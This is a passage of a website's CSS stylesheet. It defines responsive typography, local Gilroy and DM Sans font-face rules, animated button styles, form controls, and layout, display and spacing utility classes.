    font-size: calc(48vw / var(--context));
  }
}

h2, .h2 {
  font-size: calc(48vw / var(--context));
}
@media (max-width: 750px) {
  h2, .h2 {
    font-size: calc(32vw / var(--context));
  }
}

h3, .h3, .visual-editor-content blockquote,
.visual-editor-content blockquote p {
  font-size: calc(34vw / var(--context));
}
@media (max-width: 750px) {
  h3, .h3, .visual-editor-content blockquote,
  .visual-editor-content blockquote p {
    font-size: calc(24vw / var(--context));
  }
}

h4, .h4 {
  font-size: calc(28vw / var(--context));
}
@media (max-width: 750px) {
  h4, .h4 {
    font-size: calc(22vw / var(--context));
  }
}

h5, .h5 {
  font-size: calc(24vw / var(--context));
}
@media (max-width: 750px) {
  h5, .h5 {
    font-size: calc(20vw / var(--context));
  }
}

h6, .h6 {
  font-size: calc(20vw / var(--context));
}
@media (max-width: 750px) {
  h6, .h6 {
    font-size: calc(18vw / var(--context));
  }
}

p, .p {
  line-height: 1.65;
  font-size: calc(18vw / var(--context));
}
@media (max-width: 992px) {
  p, .p {
    font-size: calc(20vw / var(--context));
  }
}
@media (max-width: 750px) {
  p, .p {
    font-size: calc(16vw / var(--context));
  }
}

.body-lg {
  font-size: calc(21vw / var(--context));
}
.body-lg li, .body-lg p {
  font-size: calc(21vw / var(--context));
}

.body-sm {
  font-size: calc(15vw / var(--context));
}
.body-sm li, .body-sm p {
  font-size: calc(15vw / var(--context));
}

.body-xs {
  font-size: calc(14vw / var(--context));
}
.body-xs li, .body-xs p {
  font-size: calc(14vw / var(--context));
}

a {
  color: #000;
  text-decoration: none;
  transition: all 0.5s;
}
a.link {
  text-decoration: underline;
}

@font-face {
  font-family: "Gilroy";
  src: url("../../app/fonts/gilroy/Gilroy-Black.woff2") format("woff2"), url("../../app/fonts/gilroy/Gilroy-Black.woff") format("woff");
  font-weight: 900;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Gilroy";
  src: url("../../app/fonts/gilroy/Gilroy-UltraLightItalic.woff2") format("woff2"), url("../../app/fonts/gilroy/Gilroy-UltraLightItalic.woff") format("woff");
  font-weight: 200;
  font-style: italic;
  font-display: swap;
}
@font-face {
  font-family: "Gilroy";
  src: url("../../app/fonts/gilroy/Gilroy-UltraLight.woff2") format("woff2"), url("../../app/fonts/gilroy/Gilroy-UltraLight.woff") format("woff");
  font-weight: 200;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Gilroy";
  src: url("../../app/fonts/gilroy/Gilroy-BlackItalic.woff2") format("woff2"), url("../../app/fonts/gilroy/Gilroy-BlackItalic.woff") format("woff");
  font-weight: 900;
  font-style: italic;
  font-display: swap;
}
@font-face {
  font-family: "Gilroy";
  src: url("../../app/fonts/gilroy/Gilroy-Bold.woff2") format("woff2"), url("../../app/fonts/gilroy/Gilroy-Bold.woff") format("woff");
  font-weight: bold;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Gilroy";
  src: url("../../app/fonts/gilroy/Gilroy-BoldItalic.woff2") format("woff2"), url("../../app/fonts/gilroy/Gilroy-BoldItalic.woff") format("woff");
  font-weight: bold;
  font-style: italic;
  font-display: swap;
}
@font-face {
  font-family: "Gilroy";
  src: url("../../app/fonts/gilroy/Gilroy-ExtraBold.woff2") format("woff2"), url("../../app/fonts/gilroy/Gilroy-ExtraBold.woff") format("woff");
  font-weight: bold;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Gilroy";
  src: url("../../app/fonts/gilroy/Gilroy-Heavy.woff2") format("woff2"), url("../../app/fonts/gilroy/Gilroy-Heavy.woff") format("woff");
  font-weight: 900;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Gilroy";
  src: url("../../app/fonts/gilroy/Gilroy-ExtraBoldItalic.woff2") format("woff2"), url("../../app/fonts/gilroy/Gilroy-ExtraBoldItalic.woff") format("woff");
  font-weight: bold;
  font-style: italic;
  font-display: swap;
}
@font-face {
  font-family: "Gilroy";
  src: url("../../app/fonts/gilroy/Gilroy-HeavyItalic.woff2") format("woff2"), url("../../app/fonts/gilroy/Gilroy-HeavyItalic.woff") format("woff");
  font-weight: 900;
  font-style: italic;
  font-display: swap;
}
@font-face {
  font-family: "Gilroy";
  src: url("../../app/fonts/gilroy/Gilroy-LightItalic.woff2") format("woff2"), url("../../app/fonts/gilroy/Gilroy-LightItalic.woff") format("woff");
  font-weight: 300;
  font-style: italic;
  font-display: swap;
}
@font-face {
  font-family: "Gilroy";
  src: url("../../app/fonts/gilroy/Gilroy-Light.woff2") format("woff2"), url("../../app/fonts/gilroy/Gilroy-Light.woff") format("woff");
  font-weight: 300;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Gilroy";
  src: url("../../app/fonts/gilroy/Gilroy-Medium.woff2") format("woff2"), url("../../app/fonts/gilroy/Gilroy-Medium.woff") format("woff");
  font-weight: 500;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Gilroy";
  src: url("../../app/fonts/gilroy/Gilroy-Regular.woff2") format("woff2"), url("../../app/fonts/gilroy/Gilroy-Regular.woff") format("woff");
  font-weight: normal;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Gilroy";
  src: url("../../app/fonts/gilroy/Gilroy-MediumItalic.woff2") format("woff2"), url("../../app/fonts/gilroy/Gilroy-MediumItalic.woff") format("woff");
  font-weight: 500;
  font-style: italic;
  font-display: swap;
}
@font-face {
  font-family: "Gilroy";
  src: url("../../app/fonts/gilroy/Gilroy-Thin.woff2") format("woff2"), url("../../app/fonts/gilroy/Gilroy-Thin.woff") format("woff");
  font-weight: 100;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Gilroy";
  src: url("../../app/fonts/gilroy/Gilroy-SemiBold.woff2") format("woff2"), url("../../app/fonts/gilroy/Gilroy-SemiBold.woff") format("woff");
  font-weight: 600;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Gilroy-RegularItalic";
  src: url("../../app/fonts/gilroy/Gilroy-RegularItalic.woff2") format("woff2"), url("../../app/fonts/gilroy/Gilroy-RegularItalic.woff") format("woff");
  font-weight: normal;
  font-style: italic;
  font-display: swap;
}
@font-face {
  font-family: "Gilroy";
  src: url("../../app/fonts/gilroy/Gilroy-SemiBoldItalic.woff2") format("woff2"), url("../../app/fonts/gilroy/Gilroy-SemiBoldItalic.woff") format("woff");
  font-weight: 600;
  font-style: italic;
  font-display: swap;
}
@font-face {
  font-family: "Gilroy";
  src: url("../../app/fonts/gilroy/Gilroy-ThinItalic.woff2") format("woff2"), url("../../app/fonts/gilroy/Gilroy-ThinItalic.woff") format("woff");
  font-weight: 100;
  font-style: italic;
  font-display: swap;
}
@font-face {
  font-family: "DM Sans";
  src: url("../../app/fonts/DMSans-Regular.woff2") format("woff2"), url("../../app/fonts/DMSans-Regular.woff") format("woff");
  font-weight: 400;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "DM Sans";
  src: url("../../app/fonts/DMSans-Medium.woff2") format("woff2"), url("../../app/fonts/DMSans-Medium.woff") format("woff");
  font-weight: 500;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "DM Sans";
  src: url("../../app/fonts/DMSans-Bold.woff2") format("woff2"), url("../../app/fonts/DMSans-Bold.woff") format("woff");
  font-weight: 700;
  font-style: normal;
  font-display: swap;
}
.flex {
  display: flex;
  flex-wrap: wrap;
}
.flex.nowrap {
  flex-wrap: nowrap;
}
.flex.column {
  flex-flow: column wrap;
}
.flex.space-between {
  justify-content: space-between;
}
.flex.space-center {
  justify-content: center;
}
.flex.space-around {
  justify-content: space-around;
}
.flex.space-evenly {
  justify-content: space-evenly;
}
.flex.space-end {
  justify-content: flex-end;
}
.flex.align-center {
  align-items: center;
}
.flex.align-stretch {
  align-items: stretch !important;
}
.flex.align-start {
  align-items: flex-start;
}
.flex.align-end {
  align-items: flex-end;
}

.blur-btn {
  display: inline-block;
  border-radius: calc(21vw / var(--context));
  border: 1px solid rgba(241, 241, 241, 0.53);
  background: rgba(217, 217, 217, 0.3);
  -webkit-backdrop-filter: blur(calc(22.7000007629vw / var(--context)));
          backdrop-filter: blur(calc(22.7000007629vw / var(--context)));
  padding: calc(29.5vw / var(--context)) calc(63vw / var(--context));
  color: var(--white, #FFF);
  font-size: calc(18vw / var(--context));
  font-style: normal;
  font-weight: 700;
  line-height: normal;
  letter-spacing: calc(2.16vw / var(--context));
  text-transform: uppercase;
}
@media (max-width: 750px) {
  .blur-btn {
    padding: calc(20vw / var(--context)) calc(30vw / var(--context));
  }
}

.btn {
  color: #fff;
  font-family: "Gilroy";
  font-size: calc(16vw / var(--context));
  font-style: normal;
  font-weight: 400;
  line-height: normal;
  letter-spacing: calc(1.92vw / var(--context));
  text-transform: uppercase;
  min-width: calc(175vw / var(--context));
  padding: calc(16vw / var(--context)) calc(20vw / var(--context));
  display: inline-block;
  text-align: center;
  border-radius: calc(50vw / var(--context));
  background-color: #2095D2;
  position: relative;
  overflow: hidden;
  z-index: 1;
}
.btn:hover {
  color: #2095D2;
  background-color: #fff;
}
@media (max-width: 750px) {
  .btn {
    padding: calc(10vw / var(--context)) calc(22vw / var(--context));
    font-size: calc(12vw / var(--context));
  }
}
.btn::after {
  position: absolute;
  content: "";
  width: 0;
  height: 100%;
  top: 0;
  right: calc(-5vw / var(--context));
  z-index: -1;
  background-color: #fff;
  transition: all 0.3s ease;
  border-radius: calc(100vw / var(--context));
  border: calc(1vw / var(--context)) #2095D2 solid;
  overflow: hidden;
}
.btn:hover::after {
  left: 0;
  width: 100%;
}

.white-btn {
  color: #000;
  font-family: "Gilroy";
  font-size: calc(16vw / var(--context));
  min-width: calc(175vw / var(--context));
  font-style: normal;
  font-weight: 400;
  line-height: normal;
  letter-spacing: calc(1.92vw / var(--context));
  text-transform: uppercase;
  padding: calc(16vw / var(--context)) calc(20vw / var(--context));
  display: inline-block;
  border-radius: calc(50vw / var(--context));
  background-color: #fff;
  position: relative;
  overflow: hidden;
  text-align: center;
  z-index: 1;
}
.white-btn:hover {
  color: #fff;
  background-color: #000;
}
@media (max-width: 750px) {
  .white-btn {
    padding: calc(10vw / var(--context)) calc(22vw / var(--context));
    font-size: calc(12vw / var(--context));
  }
}
.white-btn::after {
  position: absolute;
  content: "";
  width: 0;
  height: 100%;
  top: 0;
  right: calc(-5vw / var(--context));
  z-index: -1;
  background-color: #000;
  transition: all 0.3s ease;
  border-radius: calc(100vw / var(--context));
  overflow: hidden;
  border: calc(1vw / var(--context)) #000 solid;
}
.white-btn:hover::after {
  left: 0;
  width: 100%;
}

.btn-3 {
  font-family: "Gilroy";
  padding: calc(15.3vw / var(--context)) calc(20vw / var(--context));
  min-width: calc(175vw / var(--context));
  background-color: white;
  border: 1px #2095D2 solid;
  color: #2095D2;
  border-radius: 999px;
  font-size: calc(16vw / var(--context));
  font-weight: 600;
  letter-spacing: calc(1.92vw / var(--context));
  text-transform: uppercase;
  display: inline-flex;
  text-align: center;
  justify-content: center;
  line-height: normal;
  position: relative;
  overflow: hidden;
  z-index: 1;
}
.btn-3:hover {
  color: #fff;
  background-color: #2095D2;
}
@media (max-width: 750px) {
  .btn-3 {
    padding: calc(10vw / var(--context)) calc(22vw / var(--context));
    font-size: calc(12vw / var(--context));
  }
}
.btn-3::after {
  position: absolute;
  content: "";
  width: 0;
  height: 100%;
  top: 0;
  right: calc(-5vw / var(--context));
  z-index: -1;
  background-color: #2095D2;
  transition: all 0.3s ease;
  border-radius: calc(999vw / var(--context));
  border: calc(1vw / var(--context)) #2095D2 solid;
  overflow: hidden;
}
.btn-3:hover::after {
  left: 0;
  width: 100%;
}

.btn-4 {
  padding: calc(16vw / var(--context)) calc(20vw / var(--context));
  min-width: calc(175vw / var(--context));
  background-color: #2095D2;
  color: #fff;
  border-radius: 999px;
  font-size: calc(16vw / var(--context));
  font-weight: 600;
  letter-spacing: calc(1.92vw / var(--context));
  text-transform: uppercase;
  display: inline-flex;
  text-align: center;
  justify-content: center;
  line-height: normal;
  position: relative;
  overflow: hidden;
  font-family: "Gilroy";
  z-index: 1;
}
@media (max-width: 750px) {
  .btn-4 {
    padding: calc(10vw / var(--context)) calc(22vw / var(--context));
    font-size: calc(12vw / var(--context));
  }
}
.btn-4:hover {
  color: #fff;
}
.btn-4:hover::after {
  left: 0;
  width: 100%;
}
.btn-4::after {
  position: absolute;
  content: "";
  width: 0;
  height: 100%;
  top: 0;
  right: calc(-5vw / var(--context));
  z-index: -1;
  background-color: #000;
  transition: all 0.3s ease;
  border-radius: calc(999vw / var(--context));
  border: calc(1vw / var(--context)) #000 solid;
  overflow: hidden;
}

.form-group {
  position: relative;
  margin-bottom: calc(35vw / var(--context));
}
.form-group label {
  margin-bottom: calc(10vw / var(--context));
  display: block;
  width: 100%;
}
.form-group .form-control {
  position: relative;
  z-index: 9;
  background-color: transparent;
  border: 0px;
  border-bottom: calc(1vw / var(--context)) solid;
  height: auto;
  line-height: 1.5;
  padding-bottom: calc(20vw / var(--context));
  font-size: calc(18vw / var(--context));
  font-weight: 400;
  display: block;
  width: 100%;
}
@media (max-width: 1600px) {
  .form-group .form-control {
    font-size: 16px;
  }
}
.form-group .form-control.hasIcon {
  background-image: url(../images/search-icon.svg);
  background-repeat: no-repeat;
  background-position: calc(100% - 20vw / var(--context)) center;
  padding-right: calc(45vw / var(--context)) !important;
}
@media (max-width: 750px) {
  .form-group .form-control.hasIcon {
    background-position: calc(100% - 10vw / var(--context)) center;
    background-size: 12px;
    padding-right: calc(30vw / var(--context)) !important;
  }
}
.form-group .form-control:focus {
  background-color: transparent;
  outline: none;
}
.form-group .form-control::-moz-placeholder {
  color: #1D1D1D;
  opacity: 1;
}
.form-group .form-control::placeholder {
  color: #1D1D1D;
  opacity: 1;
}
.form-group select.form-control {
  -webkit-appearance: none;
  -moz-appearance: none;
  background-image: url(../images/arrow-down-icon.svg);
  background-repeat: no-repeat;
  background-position: 100% center;
  background-size: 18px;
  cursor: pointer;
}
@media (max-width: 750px) {
  .form-group select.form-control {
    background-size: 10px;
  }
}
.form-group textarea.form-control {
  resize: vertical;
}

input[type=submit] {
  cursor: pointer;
}

.action-group {
  margin-top: 26px;
}
.action-group .cta-btn {
  font-size: 12px;
  margin-left: 12px;
}

.custom-check-box {
  display: inline-block;
  position: relative;
  height: 16px;
}
@media (max-width: 750px) {
  .custom-check-box {
    height: 12px;
  }
}
.custom-check-box input[type=checkbox] {
  cursor: pointer;
  display: inline-block;
  width: 16px;
  height: 16px;
  position: relative;
  opacity: 0;
  z-index: 1;
}
@media (max-width: 750px) {
  .custom-check-box input[type=checkbox] {
    width: 12px;
    height: 12px;
  }
}
.custom-check-box input[type=checkbox]:checked + .icon {
  background-image: url(../images/check-box-cheked.svg);
}
.custom-check-box .icon {
  background-image: url(../images/check-box-uncheked.svg);
  background-size: 16px;
  width: 16px;
  height: 16px;
  position: absolute;
  top: 0;
  left: 0;
}
@media (max-width: 750px) {
  .custom-check-box .icon {
    background-size: 12px;
    width: 12px;
    height: 12px;
  }
}

input[type=search]::-webkit-search-decoration,
input[type=search]::-webkit-search-cancel-button,
input[type=search]::-webkit-search-results-button,
input[type=search]::-webkit-search-results-decoration {
  display: none;
}

.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  margin: -1px;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  white-space: nowrap;
  border-width: 0;
}

/* text alignment */
.text-right {
  text-align: right;
}

.text-left {
  text-align: left;
}

.text-center {
  text-align: center;
}

/* border radius */
.br-all {
  border-radius: calc(20vw / var(--context));
}

/* displays */
@media (max-width: 750px) {
  .d-none-sm {
    display: none;
  }
}

@media (max-width: 992px) {
  .d-none-md {
    display: none;
  }
}

@media (max-width: 1200px) {
  .d-none-lg {
    display: none;
  }
}

.d-block-sm {
  display: none;
}
@media (max-width: 750px) {
  .d-block-sm {
    display: block;
  }
}

.d-flex-sm {
  display: none;
}
@media (max-width: 750px) {
  .d-flex-sm {
    display: flex;
  }
}

.d-block-md {
  display: none;
}
@media (max-width: 992px) {
  .d-block-md {
    display: block;
  }
}

.d-flex-md {
  display: none;
}
@media (max-width: 992px) {
  .d-flex-md {
    display: flex;
  }
}

.d-block-lg {
  display: none;
}
@media (max-width: 1200px) {
  .d-block-lg {
    display: block;
  }
}

.d-flex-lg {
  display: none;
}
@media (max-width: 1200px) {
  .d-flex-lg {
    display: flex;
  }
}

/* global classes font related */
.caps {
  text-transform: uppercase;
}

.ff-def {
  font-family: "DM Sans";
}

/* text colors */
.text-white {
  color: #fff;
}
.text-white * {
  color: #fff;
}

.text-black {
  color: #000;
}

.text-white {
  color: #fff;
}

/* background colors */
.bg-black {
  background-color: #000;
}

.bg-white {
  background-color: #fff;
}

/* font weights */
strong,
b {
  font-weight: 700;
}

.fw-t {
  font-weight: 100;
}

.fw-xl {
  font-weight: 200;
}

.fw-l {
  font-weight: 300;
}

.fw-n {
  font-weight: 400;
}

.fw-m {
  font-weight: 500;
}

.fw-sb {
  font-weight: 600;
}

.fw-b {
  font-weight: 700;
}

.fw-xb {
  font-weight: 800;
}

.fw-bl {
  font-weight: 900;
}

/* image alignment */
img.aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto;
  margin-top: calc(32vw / var(--context));
}
img.alignleft {
  display: block;
  margin-right: auto;
  margin-top: calc(32vw / var(--context));
}
img.alignright {
  display: block;
  margin-left: auto;
  margin-top: calc(32vw / var(--context));
}

/* variable width */
.col-15 {
  width: 15%;
}

.col-20 {
  width: 20%;
}

.col-25 {
  width: 25%;
}
@media (max-width: 750px) {
  .col-25 {
    width: 100%;
  }
}

.col-30 {
  width: 30%;
}
@media (max-width: 750px) {
  .col-30 {
    width: 100%;
  }
}

.col-35 {
  width: 35%;
}
@media (max-width: 750px) {
  .col-35 {
    width: 100%;
  }
}

.col-40 {
  width: 40%;
}
@media (max-width: 750px) {
  .col-40 {
    width: 100%;
  }
}

.col-45 {
  width: 45%;
}
@media (max-width: 750px) {
  .col-45 {
    width: 100%;
  }
}

.col-50 {
  width: 50%;
}
@media (max-width: 750px) {
  .col-50 {
    width: 100%;
  }
}

.col-55 {
  width: 55%;
}
@media (max-width: 750px) {
  .col-55 {
    width: 100%;
  }
}

.col-60 {
  width: 60%;
}
@media (max-width: 750px) {
  .col-60 {
    width: 100%;
  }
}

.col-65 {
  width: 65%;
}
@media (max-width: 750px) {
  .col-65 {
    width: 100%;
  }
}

.col-70 {
  width: 70%;
}
@media (max-width: 750px) {
  .col-70 {
    width: 100%;
  }
}

.col-75 {
  width: 75%;
}
@media (max-width: 750px) {
  .col-75 {
    width: 100%;
  }
}

.col-80 {
  width: 80%;
}
@media (max-width: 750px) {
  .col-80 {
    width: 100%;
  }
}

.col-85 {
  width: 85%;
}
@media (max-width: 750px) {
  .col-85 {
    width: 100%;
  }
}

.col-90 {
  width: 90%;
}
@media (max-width: 750px) {
  .col-90 {
    width: 100%;
  }
}

.col-95 {
  width: 95%;
}
@media (max-width: 750px) {
  .col-95 {
    width: 100%;
  }
}

.col-100 {
  width: 100%;
}
@media (max-width: 750px) {
  .col-100 {
    width: 100%;
  }
}

/* z index */
.zi-1 {
  position: relative;
  z-index: 1;
}

.zi-2 {
  position: relative;
  z-index: 2;
}

.zi-3 {
  position: relative;
  z-index: 3;
}

.zi-4 {
  position: relative;
  z-index: 4;
}

.overflow {
  overflow: hidden;
}

.red-asterisk {
  color: red;
}

@media (max-width: 750px) {
  .red-background,
  .red-shape,
  .red-shape-1 {
    width: 50% !important;
  }
}
@keyframes boxFadeIn {
  0% {
    display: none;
    opacity: 0;
  }
  100% {
    display: block;
    opacity: 1;
  }
}
@keyframes boxFadeUp {
  0% {
    display: none;
    opacity: 0;
    transform: translateY(40px);
  }
  100% {
    display: block;
    opacity: 1;
    transform: translateY(0px);
  }
}
@keyframes marquee {
  0% {
    transform: translate3d(var(--move-initial), 0, 0);
  }
  100% {
    transform: translate3d(var(--move-final), 0, 0);
  }
}
.inner-banner {
  z-index: 1;
  background-color: #499cc8;
  min-height: calc(400vw / var(--context));
  border-radius: 0 0 calc(37vw / var(--context)) calc(37vw / var(--context));
  display: flex;
  align-items: center;
  justify-content: center;
}
@media (max-width: 750px) {
  .inner-banner {
    min-height: calc(500vw / var(--context));
  }
}
.inner-banner .banner-image {
  border-radius: 0 0 calc(37vw / var(--context)) calc(37vw / var(--context));
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
}
.inner-banner .banner-image figure {
  width: 100%;
  height: 100%;
  position: relative;
}
.inner-banner .banner-image figure::before {
  content: "";
  background: linear-gradient(to top, rgba(24, 133, 189, 0.83) 2.29%, rgba(32, 149, 210, 0) 79.41%);
  position: absolute;
  top: 0;
  width: 100%;
  height: 100%;
  border-radius: 0 0 calc(37vw / var(--context)) calc(37vw / var(--context));
  overflow: hidden;
}
.inner-banner .banner-image figure img {
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
     object-fit: cover;
  border-radius: 0 0 calc(37vw / var(--context)) calc(37vw / var(--context));
}
.inner-banner .banner-heading {
  width: 100%;
  margin-left: auto;
  text-align: center;
  margin-right: auto;
  padding: calc(40vw / var(--context)) calc(60vw / var(--context));
}
@media (max-width: 992px) {
  .inner-banner .banner-heading {
    padding: calc(40vw / var(--context)) calc(40vw / var(--context));
  }
}
@media (max-width: 750px) {
  .inner-banner .banner-heading {
    padding: calc(40vw / var(--context)) calc(20vw / var(--context));
  }
}
.inner-banner .banner-heading .banner-content {
  width: 100%;
}
.inner-banner .banner-heading .img-heading {
  align-items: center;
  gap: calc(16vw / var(--context));
  width: 100%;
  justify-content: center;
}
.inner-banner .banner-heading .img-heading figure img,
.inner-banner .banner-heading .img-heading figure svg {
  width: calc(115vw / var(--context));
  height: calc(34vw / var(--context));
}
.inner-banner .banner-heading .img-heading h1 {
  color: white;
  font-weight: 700;
  text-transform: capitalize;
  font-style: normal;
}
.inner-banner .banner-heading .h6 {
  margin-top: calc(20vw / var(--context));
  font-weight: 500;
  letter-spacing: calc(-0.54vw / var(--context));
  text-transform: capitalize;
  font-style: normal;
  color: #fff;
  font-size: calc(18vw / var(--context));
}
@media (max-width: 750px) {
  .inner-banner .banner-heading .h6 {
    font-size: calc(16vw / var(--context));
  }
}
.inner-banner .banner-heading .faq-sub-title {
  color: #fff;
  font-style: normal;
  font-weight: 500;
  line-height: 1.34;
  letter-spacing: calc(1.5vw / var(--context));
  text-transform: capitalize;
}
.inner-banner .banner-heading a {
  margin-top: calc(30vw / var(--context));
  padding: calc(21vw / var(--context)) calc(36vw / var(--context));
  color: #2095D2;
  background-color: #fff;
  border-radius: calc(999vw / var(--context));
  font-size: calc(18vw / var(--context));
  font-weight: 500;
  letter-spacing: calc(-0.54vw / var(--context));
  text-transform: capitalize;
  display: inline-flex;
  position: relative;
  overflow: hidden;
  z-index: 1;
}
@media (max-width: 750px) {
  .inner-banner .banner-heading a {
    padding: calc(10vw / var(--context)) calc(22vw / var(--context));
    font-size: calc(12vw / var(--context));
  }
}
.inner-banner .banner-heading a::after {
  position: absolute;
  content: "";
  width: 0;
  height: 100%;
  top: 0;
  right: calc(-5vw / var(--context));
  z-index: -1;
  background-color: #000;
  transition: all 0.3s ease;
  border-radius: calc(100vw / var(--context));
  border: calc(1vw / var(--context)) #2095D2 solid;
  overflow: hidden;
  box-sizing: border-box;
}
.inner-banner .banner-heading a:hover {
  color: #fff !important;
  background-color: #000;
}
.inner-banner .banner-heading a:hover::after {
  left: 0;
  width: 100%;
  border-color: #000;
}

/* section spacer xmini */
.py-xmini {
  padding-top: calc(16vw / var(--context));
  padding-bottom: calc(16vw / var(--context));
}

.pt-xmini {
  padding-top: calc(16vw / var(--context));
}

.pb-xmini {
  padding-bottom: calc(16vw / var(--context));
}

.my-xmini {
  margin-top: calc(16vw / var(--context));
  margin-bottom: calc(16vw / var(--context));
}

.mt-xmini {
  margin-top: calc(16vw / var(--context));
}

.mb-xmini {
  margin-bottom: calc(16vw / var(--context));
}

/* section spacer mini */
.py-mini {
  padding-top: calc(24vw / var(--context));
  padding-bottom: calc(24vw / var(--context));
}

.pt-mini {
  padding-top: calc(24vw / var(--context));
}

.pb-mini {
  padding-bottom: calc(24vw / var(--context));
}

.my-mini {
  margin-top: calc(24vw / var(--context));
  margin-bottom: calc(24vw / var(--context));
}

.mt-mini {
  margin-top: calc(24vw / var(--context));
}

.mt-mini {
  margin-bottom: calc(24vw / var(--context));
}

/* section spacer xxs */
.py-xxs {
  padding-top: calc(36vw / var(--context));
  padding-bottom: calc(36vw / var(--context));
}

.pt-xxs {
  padding-top: calc(36vw / var(--context));
}

.pb-xxs {
  padding-bottom: calc(36vw / var(--context));
}

.my-xxs {
  margin-top: calc(36vw / var(--context));
  margin-bottom: calc(36vw / var(--context));
}

.mt-xxs {
  margin-top: calc(36vw / var(--context));
}

.mb-xxs {
  margin-bottom: calc(36vw / var(--context));
}

/* section spacer xs */
.py-xs {
  padding-top: calc(45vw / var(--context));
  padding-bottom: calc(45vw / var(--context));
}
@media (max-width: 992px) {
  .py-xs {
    padding-top: calc(38vw / var(--context));
    padding-bottom: calc(38vw / var(--context));
  }
}

.pt-xs {
  padding-top: calc(45vw / var(--context));
}
@media (max-width: 992px) {
  .pt-xs {
    padding-top: calc(38vw / var(--context));
  }
}

.pb-xs {
  padding-bottom: calc(45vw / var(--context));
}
@media (max-width: 992px) {
  .pb-xs {
    padding-bottom: calc(38vw / var(--context));
  }
}

.my-xs {
  margin-top: calc(45vw / var(--context));
  margin-bottom: calc(45vw / var(--context));
}
@media (max-width: 992px) {
  .my-xs {
    margin-top: calc(38vw / var(--context));
    margin-bottom: calc(38vw / var(--context));
  }
}

.mt-xs {
  margin-top: calc(45vw / var(--context));
}
@media (max-width: 992px) {
  .mt-xs {
    margin-top: calc(38vw / var(--context));
  }
}

.mb-xs {
  margin-bottom: calc(45vw / var(--context));
}
@media (max-width: 992px) {
  .mb-xs {
    margin-bottom: calc(38vw / var(--context));
  }
}

/* section spacer sm */
.py-sm {
  padding-top: calc(60vw / var(--context));
  padding-bottom: calc(60vw / var(--context));
}
@media (max-width: 992px) {
  .py-sm {
    padding-top: calc(40vw / var(--context));
    padding-bottom: calc(40vw / var(--context));
  }
}

.pt-sm {
  padding-top: calc(60vw / var(--context));
}
@media (max-width: 992px) {
  .pt-sm {
    padding-top: calc(40vw / var(--context));
  }
}

.pb-sm {
  padding-bottom: calc(60vw / var(--context));
}
@media (max-width: 992px) {
  .pb-sm {
    padding-bottom: calc(40vw / var(--context));
  }
}

.my-sm {
  margin-top: calc(60vw / var(--context));
  margin-bottom: calc(60vw / var(--context));
}
@media (max-width: 992px) {
  .my-sm {
    margin-top: calc(40vw / var(--context));
    margin-bottom: calc(40vw / var(--context));
  }
}

.mt-sm {
  margin-top: calc(60vw / var(--context));
}
@media (max-width: 992px) {
  .mt-sm {
    margin-top: calc(40vw / var(--context));
  }
}

.mb-sm {
  margin-bottom: calc(60vw / var(--context));
}
@media (max-width: 992px) {
  .mb-sm {
    margin-bottom: calc(40vw / var(--context));
  }
}

/* section spacer md */
.py-md {
  padding-top: calc(80vw / var(--context));
  padding-bottom: calc(80vw / var(--context));
}
@media (max-width: 992px) {
  .py-md {
    padding-top: calc(50vw / var(--context));
    padding-bottom: calc(50vw / var(--context));
  }
}

.pt-md {
  padding-top: calc(80vw / var(--context));
}
@media (max-width: 992px) {
  .pt-md {
    padding-top: calc(50vw / var(--context));
  }
}

.pb-md {
  padding-bottom: calc(80vw / var(--context));
}
@media (max-width: 992px) {
  .pb-md {
    padding-bottom: calc(50vw / var(--context));
  }
}

.my-md {
  margin-top: calc(80vw / var(--context));
  margin-bottom: calc(80vw / var(--context));
}
@media (max-width: 992px) {
  .my-md {
    margin-top: calc(50vw / var(--context));
    margin-bottom: calc(50vw / var(--context));
  }
}

.mt-md {
  margin-top: calc(80vw / var(--context));
}
@media (max-width: 992px) {
  .mt-md {
    margin-top: calc(50vw / var(--context));
  }
}

.mb-md {
  margin-bottom: calc(80vw / var(--context));
}
@media (max-width: 992px) {
  .mb-md {
    margin-bottom: calc(50vw / var(--context));
  }
}

/* section spacer standard */
.py {
  padding-top: calc(100vw / var(--context));
  padding-bottom: calc(100vw / var(--context));
}
@media (max-width: 992px) {
  .py {
    padding-top: calc(60vw / var(--context));
    padding-bottom: calc(60vw / var(--context));
  }
}

.pt {
  padding-top: calc(100vw / var(--context));
}
@media (max-width: 992px) {
  .pt {
    padding-top: calc(60vw / var(--context));
  }
}

.pb {
  padding-bottom: calc(100vw / var(--context));
}
@media (max-width: 992px) {
  .pb {
    padding-bottom: calc(60vw / var(--context));
  }
}

.my {
  margin-top: calc(100vw / var(--context));
  margin-bottom: calc(100vw / var(--context));
}
@media (max-width: 992px) {
  .my {
    margin-top: calc(60vw / var(--context));
    margin-bottom: calc(60vw / var(--context));
  }
}

.mt {
  margin-top: calc(100vw / var(--context));
}
@media (max-width: 992px) {
  .mt {
    margin-top: calc(60vw / var(--context));
  }
}

.mb {
  margin-bottom: calc(100vw / var(--context));
}
@media (max-width: 992px) {
  .mb {
    margin-bottom: calc(60vw / var(--context));
  }
}

/* section spacer lg */
.py-lg {
  padding-top: calc(130vw / var(--context));
  padding-bottom: calc(130vw / var(--context));
}
@media (max-width: 992px) {
  .py-lg {
    padding-top: calc(80vw / var(--context));
    padding-bottom: calc(80vw / var(--context));
  }
}
@media (max-width: 750px) {
  .py-lg {
    padding-top: calc(60vw / var(--context));
    padding-bottom: calc(60vw / var(--context));
  }
}

.pt-lg {
  padding-top: calc(130vw / var(--context));
}
@media (max-width: 992px) {
  .pt-lg {
    padding-top: calc(80vw / var(--context));
  }
}
@media (max-width: 750px) {
  .pt-lg {
    padding-top: calc(60vw / var(--context));
